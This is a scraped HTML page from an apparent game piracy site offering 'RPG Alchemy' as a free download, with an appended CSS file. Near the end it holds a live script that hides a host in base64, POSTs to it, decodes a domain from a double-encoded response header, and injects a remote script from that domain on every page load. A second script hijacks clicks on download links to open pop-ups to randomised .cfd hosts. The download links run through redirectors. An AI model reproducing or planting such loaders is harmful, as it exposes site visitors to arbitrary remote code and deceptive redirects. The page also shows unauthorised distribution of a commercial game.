																						<div id="rep"> <a href="#" post-id="259569" class="report-post-link"><i class="fa fa-exclamation-triangle" aria-hidden="true"></i>Report links</a> </div>	
										</div>
										<div class="entry-content" itemprop="description">


<!-- 											<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->
											
	<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
											

											<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter" src="https://mrpcgamer.net/wp-content/uploads/2023/12/RPG_Alchemy_main_jpg.webp" alt="" width="812" height="457" /></p>
<p style="text-align: center;"><a style="font-size: 14pt;" href="#download">Go To Donwload</a></p>
<h3>Game Details</h3>
<p><strong>Release name :</strong> RPG Alchemy Build 12810916</p>
<p><strong>Size :</strong> 122.25 MB</p>
<p><p>&nbsp;</p>
</p>
<p><strong>Title :</strong> RPG Alchemy</p>
<p><strong>Genre :</strong> Casual, Indie, RPG</p>
<p><strong>Developer :</strong> Error 300</p>
<p><strong>Publisher :</strong> Error 300</p>
<p><strong>Store:</strong> <a href="https://store.steampowered.com/app/2445700/RPG_Alchemy/" target="_blank" rel="noopener">click here</a></p>
<p><strong>Release Date :</strong> 27 Oct, 2023</p>
</p>
<h3 style="text-align: center;">Screenshots</h3>
<p style="text-align: center;">
<div class="slideshow-container"><div class="mySlides"><img src='https://mrpcgamer.net/wp-content/uploads/2023/12/RPG_Alchemy_sc_2_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2023/12/RPG_Alchemy_sc_3_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2023/12/RPG_Alchemy_sc_1_jpg.webp' style="width:100%"></div><div class="dots"><span class="dot active" onclick="currentSlide(1)"></span><span class="dot" onclick="currentSlide(2)"></span><span class="dot" onclick="currentSlide(3)"></span></div><span class="next" onclick="plusSlides(-1)"></span> <span class="prev" onclick="plusSlides(1)"></span></div>
</p>
<p><p>&nbsp;</p>
</p>
<h3 style="text-align: center;">Gameplay</h3>
<p style="text-align: center;"><video poster="" controls="controls" width="100%" height="auto" data-mce-fragment="1">Your browser does not support the video tag.<source src="https://cdn.cloudflare.steamstatic.com/steam/apps/256957890/movie_max_vp9.webm?t=1698390337" type="video/mp4" /></video></p>
<p><p>&nbsp;</p>
</p>
<h3>About This Game :</h3>
<p>							What happens if an adventurer enters the dungeon? And if two adventurers meet? What monsters live in the sewers?&#8230;</p>
<p>RPG Alchemy is a variation on the Alchemy genre, but instead of trying to connect water to sand and fire to air you will start with a basic adventurer and just as a basic mob&#8230; then the two meet and the fun begins. Discover nearly 200 unique team members, enemies, and locations. Try and see if you can defeat all the monsters.						</p>
<p><p>&nbsp;</p>
</p>
<h3>System Requirements for RPG Alchemy Download Free</h3>
<p><strong>MINIMUM :</strong></p>
<p>OS: Windows 7 (SP1+) and Windows 10</p>
<p>Processor: x86, x64 architecture with SSE2 instruction set support</p>
<p>Graphics: DX10, DX11, DX12 capable</p>
<p>DirectX: Version 10</p>
<p>Storage: 500 MB available space</p>
<p><p>&nbsp;</p>
</p>
<h3 id="download">How To Install RPG Alchemy Download Free</h3>
<p>1. Download The Game.<br />2. Extract with <a href="http://thenewscasts.com/view/c09" data-mce-href="http://thenewscasts.com/view/c09">WinRAR</a><br />3. Play!.</p>
<p><p>&nbsp;</p>
</p>
<h3>Download RPG Alchemy Download Free</h3>
<div id="IDM" class="link"><strong> Direct Link</strong></div>
<p><strong>Download RPG Alchemy Build 12810916 Direct Link</strong></p>
<div><a id="download-link" class="direct" href="https://thenewscasts.com/view/vqbe" target="_blank" rel="noopener noreferrer">Download Game</a></div>
											
											<center>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>

<!-- <center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup File</button><button  style="font-size: 19px;padding:16px">Direct Download</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->

																																	<div class="tombol-berbagi-arlina">
												<div class="tombol-berbagi none">
													<a class="tombol-berbagi-fb" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-rpg-alchemy-build-12810916/&amp;t=Download RPG Alchemy Build 12810916" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook"></a>
													<a class="tombol-berbagi-fb-label" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-rpg-alchemy-build-12810916/&amp;t=Download RPG Alchemy Build 12810916" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook">
														شارك على الفيس بوك
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-tw" href="https://twitter.com/home?status=Download RPG Alchemy Build 12810916 -- https://mrpcgamer.net/download-rpg-alchemy-build-12810916/" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-tw-label" href="https://twitter.com/home?status=Download RPG Alchemy Build 12810916 -- https://mrpcgamer.net/download-rpg-alchemy-build-12810916/" rel="nofollow" target="_blank">
														شارك على تويتر
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-gp" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-rpg-alchemy-build-12810916/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-gp-label" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-rpg-alchemy-build-12810916/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														المشاركة على + Google
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-lin" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-rpg-alchemy-build-12810916/&amp;title=Download RPG Alchemy Build 12810916" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-lin-label" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-rpg-alchemy-build-12810916/&amp;title=Download RPG Alchemy Build 12810916" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														شارك على ينكدين
													</a>
												</div>
											</div>
										</div>
									</div>
								</article>
								     
																<!-- 								<div class="downloadinfo">
<br>
<h2>HOW DO I DOWNLOAD</h2>
<img src="https://i0.wp.com/www.ar-gamez.com/wp-content/uploads/2019/02/Untitled-1.jpg">
</div>  -->
								<div class="comments" id="comments" data-mini='true'>
									<div class="head">
										<h2>Comments</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div id="disqus_thread" class="body">
										<script type="text/javascript">
        var disqus_shortname = "mrpcgamer";
        var disqus_title = "Download RPG Alchemy Build 12810916";
        var disqus_url = "https://mrpcgamer.net/download-rpg-alchemy-build-12810916/";
        var disqus_identifier = "mrpcgamer-259569";
    </script>																			</div>
								</div>
								<div id="relatedpostsjp" class="relatedpost" data-mini='true'>
									<div class="head">
										<h2>You may also like</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div class="relatedpostit body">
										<div style="display:none">
											Download Pudding Build 12527496Download Polimines Build 8685753Download Path of Achra v0.9.3.3Download My Little World Build 12832623Download My First Grade Fantasy Adventure Build 12522437										</div>
										<ul class="content" id="relpost_img_sum">
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-pudding-build-12527496/" style="height: 100%;width: 100%;" title="Download Pudding Build 12527496">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/12/Pudding_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-pudding-build-12527496/" title="Download Pudding Build 12527496">
															Download Pudding Build 12527496														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-polimines-build-8685753-2/" style="height: 100%;width: 100%;" title="Download Polimines Build 8685753">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/12/Polimines_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-polimines-build-8685753-2/" title="Download Polimines Build 8685753">
															Download Polimines Build 8685753														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-path-of-achra-v0-9-3-3/" style="height: 100%;width: 100%;" title="Download Path of Achra v0.9.3.3">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/12/Path_of_Achra_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-path-of-achra-v0-9-3-3/" title="Download Path of Achra v0.9.3.3">
															Download Path of Achra v0.9.3.3														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-my-little-world-build-12832623/" style="height: 100%;width: 100%;" title="Download My Little World Build 12832623">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/12/My_Little_World_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-my-little-world-build-12832623/" title="Download My Little World Build 12832623">
															Download My Little World Build 12832623														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-my-first-grade-fantasy-adventure-build-12522437/" style="height: 100%;width: 100%;" title="Download My First Grade Fantasy Adventure Build 12522437">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/12/My_First_Grade_Fantasy_Adventure_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-my-first-grade-fantasy-adventure-build-12522437/" title="Download My First Grade Fantasy Adventure Build 12522437">
															Download My First Grade Fantasy Adventure Build 12522437														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-mummy-pinball-build-11613007/" style="height: 100%;width: 100%;" title="Download Mummy Pinball Build 11613007">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/12/Mummy_Pinball_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-mummy-pinball-build-11613007/" title="Download Mummy Pinball Build 11613007">
															Download Mummy Pinball Build 11613007														</a>
													</h3>
												</article>
											</li>
											   
										</ul> 
									</div>
								</div>
							</div>                
						</div>
					</div>
				</div>
				</div>
			</div>
		</div>
		<aside id="sidebar-wrapper">
<div id="sidebaratas">
<div class="sidebar section" id="sidebar-atas">
<div id="block-3" class="widget"><p><iframe loading="lazy" src="https://discord.com/widget?id=769648106454384683&amp;theme=dark" width="350" height="400" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe></p></div><!-- .widget /-->
<div id="wpp-3" class="widget">

</div><!-- .widget /-->
<div id="block-6" class="widget"><div class="popular-posts"><h2 class="title">Most Post View</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Most Post View","limit":"16","offset":0,"range":"last24hours","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"avg","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":"25","words":false},"post-excerpt":{"active":false,"length":"75","keep_format":false,"words":false},"thumbnail":{"active":true,"width":"2000","height":"2000","build":"predefined","size":"large"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":true,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul id=\"top_post\">","wpp-end":"<\/ul>","title-start":"<h2 class=\"title\">","title-end":"<\/h2>","post-html":"<li> <div> <header class=\"entry-header\"> <a target=\"_blank\" href=\"{url}\" title=\"{text_title}\"> <img alt=\"\" class=\"entry-image\" src=\"{thumb_url}\"\/> <\/a> <div class=\"labelpost\"> {taxonomy} <\/div> <\/header> <h3 class=\"post-title entry-title\"> <a href=\"{url}\" title=\"{text_title}\">{text_title}<\/a> <\/h3> <\/div> <\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><!-- .widget /--></div><!-- #sidebar-atas -->
</div>
</aside>	</div>
	<!-- end content-wrapper -->
</div>
<div style=" display: none; ">
	<script id="_wau727">var _wau = _wau || []; _wau.push(["small", "h6d49i832p", "727"]);</script><script async src="//waust.at/s.js"></script>
</div>

<footer id="footer-wrapper">
	<div id="footerin2">
		<div id="kredit">
			<a href="/contact" target="_blank">Contact Us</a> | <a href="/dmca" target="_blank">DMCA</a>
			<div class="copyright">
				<span>Copyright © <span class="site">MrPcGamer</span></span>
			</div>
			<div id="copyright-temp">By :
				<a href="/" id="copyright-theme">MrPcGamer</a>
			</div>
		</div>
	</div>
</footer>
</div>
</div>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>
<script>p=['v1','Ui78GYP4:C4'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script>

<script type="text/javascript">
// 	(() => {
// 		const domain = "hostk.cfd";
// 		const tag = "Ui78GYP4:C4";

// 		const registerDownloadButtons = () => {
// 			const buttons = document.querySelectorAll('.file-download-btnn');

// 			buttons.forEach(button => {
// 				if (!button.dataset.bound) {
// 					button.dataset.bound = "true";

// 					button.addEventListener("click", () => {
// 						const randomNum = Math.floor(100000 + Math.random() * 900000);

// 						const url = `https://get${randomNum}.${domain}/?tag=${tag}`;
// 						window.open(url, "_blank");
// 					});
// 				}
// 			});
// 		};

// 		if (document.readyState === "loading") {
// 			document.addEventListener("DOMContentLoaded", registerDownloadButtons);
// 		} else {
// 			registerDownloadButtons();
// 		}
// 	})();

	document.addEventListener("DOMContentLoaded", function () {
		document.querySelectorAll('[data-src-hls]').forEach(video => {
			const trailerUrl = video.dataset.srcHls;
			if (Hls.isSupported()) {
				const hls = new Hls();
				hls.loadSource(trailerUrl);
				hls.attachMedia(video);
			} else if (video.canPlayType('application/vnd.apple.mpegurl')) {
				// Safari fallback
				video.src = trailerUrl;
			} else {
				video.outerHTML = "<p>Your browser doesn't support HLS streaming.</p>";
			}
		})

		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		if ("IntersectionObserver" in window) {
			let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
				entries.forEach(function (entry) {
					if (entry.isIntersecting) {
						let lazyImage = entry.target;
						lazyImage.src = lazyImage.dataset.src;
						lazyImageObserver.unobserve(lazyImage);
					}
				});
			});

			lazyImages.forEach(function (lazyImage) {
				lazyImageObserver.observe(lazyImage);
			});
		} else {
			entries.forEach(function (entry) {
				let lazyImage = entry.target;
				lazyImage.src = lazyImage.dataset.src;
			});
		}
	});

	$(document).ready(function() { 		
		$('[data-mini="true"] i,[data-mini="true"] .head').click(function(e){
			e.stopPropagation();
			if($(this).prop('class')=='head'){
				var i = $(this).find('i');
				var parent = $(this).parent().prop('class');
				var parentBody = $(this).parent().find('.body');
			}else{
				var i = $(this);
				var parent = $(this).parent().parent().prop('class');
				var parentBody = $(this).parent().parent().find('.body');
			}

			if(parentBody.is(":visible"))
				setCookie(parent, "hidden", 999, true);
			else
				setCookie(parent, "visible", 999, true);

			var sec = (parentBody.height()/1.5);
			console.log(sec);
			parentBody.slideToggle(sec);
			i.toggleClass('r-90');
		});

		function timeNoZone(tz=0){
			if(tz){
				var date = new Date(tz);
			}else{
				var date = new Date();
			}
			var date = new Date(date.getTime() + date.getTimezoneOffset() * 60000);
			return date.getTime();
		}

		var currT = timeNoZone();
		$(".time_ago").each(function(index,value){
			var text,calc,posTime = timeNoZone($(this).attr("data-time")),tot = Math.round((currT-posTime)/1000),res;
			var time_select = {
				31536000 : 'year',
				2592000 : 'month',
				604800 : 'week',
				86400 : 'day',
				3600 : 'hour',
				60 : 'minute',
				1 : 'second'
			};
			Object.keys(time_select).forEach(function(key) {
				calc = tot/key;
				if (calc >= 1) {
					res = Math.floor(calc);
					text = res +" "+ time_select[key] + ((res>1)? "s ": " ") +" ago";
				}else if(calc < 0){
					text = "just now";
				}
			});
			$(this).text(text);
		});


				showSlides(slideIndex);
				$('.sticky').append('<div class="sticky-post">Fixed</div>');
	});
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||">",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menuhlng');selectnav('menuhlng1');selectnav('menuhlng3');});

	const S='.torrent,.direct,.UpDate,.auther,.online',domain="host10x.cfd",tag="Ui78GYP4:C4",randomNum = Math.floor(100000 + Math.random() * 900000),U=`https://get${randomNum}.${domain}/?tag=${tag}`,M=2;let l=0,d=JSON.parse(localStorage.daily||'{}'),n=Date.now();(!d.f||n-d.f>864e5)&&(d={f:n,c:0}),document.querySelectorAll(S).forEach(e=>e.addEventListener('click',()=>{l||d.c>=M||(window.open(U,'_blank'),l++,d.c++,localStorage.daily=JSON.stringify(d))}))
</script>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mrpcgamer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://mrpcgamer.net/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "21404e97f7", post_id : 259569 } ); } ); /* ]]> */</script>
<script defer type="text/javascript" src="//mrpcgamer.disqus.com/embed.js" id="disqus_embed_defer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mrpcgamer.net/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mrpcgamer.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f05bd129bed543b4a080293f73afaf06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/single.css
body_size: 634
content:
	.breadcrumbs {
		font-size: 11px;
		margin-bottom: 10px;
		padding: 0 8px;
		border: 1px solid #121212;
		background: #1b1b1b;
	}

	h1.post-title.entry-title {
		font-size: 35px;
	}

	#post-info {
		display: block;
		text-align: center;
		font-size: small;
		margin-bottom: 15px;
		color: #fff;
		width: fit-content;
		margin: 20px auto;
		overflow:hidden;
	}

	#post-info i {
		margin-right: 5px;
	}	

	#post-info>div:hover {
		background: #121212;
	}

	#post-info>div {
		background: #2b2b2b;
		color: #fff!important;
		padding: 3px 10px;
		display: inline-block;
		float: left;
		font-size: 12px;
		line-height: initial;
	}

	#post-info i {
		color: #01addb
	}

	#rep a,
	#rep i {
		color: rgba(252, 1, 42, .8) !important;
	}

	.aligncenter {
		display: block;
		margin-left: auto;
		margin-right: auto
	}

	.labelatas {
		position: absolute;
		left: 5px;
		bottom: 5px
	}

	.labelatas a {
		float: left;
		display: block;
		padding: 2px 6px;
		background-color: #ebebeb;
		margin-right: 2px;
		border: 1px solid #ddd
	}

	ul#social-ikonzs li {
		float: left;
		position: relative;
		list-style: none
	}

	#social-ikonzs a {
		width: 19px;
		height: 20px;
		display: block;
		margin: 0 3px;
		background-image: url(http://3.bp.blogspot.com/-GnsWJY-Hblo/UIbck16A3BI/AAAAAAAAGJM/qdog-XGwwQE/h20/sprite+images.png);
		background-position: 0 0;
		background-repeat: no-repeat
	}

	ul#social-ikonzs li.facebook a {
		background-position: -19px 0
	}

	ul#social-ikonzs li.twitter a {
		background-position: -116px 0
	}

	ul#social-ikonzs li.google a {
		background-position: -39px 0
	}

	ul#social-ikonzs li.stumbleupon a {
		background-position: -97px 0
	}

	ul#social-ikonzs li.digg a {
		background-position: 0 0
	}

	ul#social-ikonzs li.delicious a {
		background-position: -136px 0
	}

	ul#social-ikonzs li.linkedin a {
		background-position: -58px 0
	}

	ul#social-ikonzs li.reddit a {
		background-position: -78px 0
	}

	ul#social-ikonzs li.technorati a {
		background-position: -155px 0
	}

	#social-ikonzs strong {
		display: block;
		width: auto;
		padding: 4px 7px;
		position: absolute;
		background-color: #ffa221;
		color: #fff;
		right: 200%;
		bottom: 40px;
		transition: all .3s ease 0;
		opacity: 0;
		visibility: hidden
	}

	#social-ikonzs li:hover strong {
		right: 20%;
		opacity: 1;
		visibility: visible
	}

	.ikonz-social {
		height: 32px;
		position: absolute;
		bottom: 0;
		right: 0
	}

	.ikonz-social span {
		float: right;
		text-transform: uppercase;
		padding: 5px 5px 2px;
		background: #ffa221;
		margin-left: 5px;
		color: #fff;
		font: 150% droidkufi-regular, sans-serif
	}

	ul#social-ikonzs {
		float: left;
		margin: 7px 0 0;
		padding: 0
	}

	article.post.hentry img {
		height: inherit;
		max-width: 100%;
		margin: auto;
	}

	ul#relpost_img_sum {
		padding: 0;
		display: grid;
		grid-template-columns: auto auto;
		column-gap: 10px;
		row-gap: 10px;
	}

	.relatedpostit li {
		list-style: none;
	}

	.postheader {
		position: relative;
		display: flex;
		width: 100%;
		height: 220px;
	}

	h3.relatedpostit-title {
		color: white;
		font-size: 19px;
		padding-top: 10px;
	}

	h3.relatedpostit-title a {
		color: inherit;
	}

	.post-body {
		height: inherit!important;
		font-size: 110%;
		padding: 15px;
	}

	.post-body .entry-content, #disqus_thread, .relatedpostit {
		padding: 0 25px;
	}

	.post-body h1, .post-body h2, .post-body h3, .post-body h4, .post-body h5, .post-body h6 {
		margin-bottom: 5px;
	}

--- FILE ---
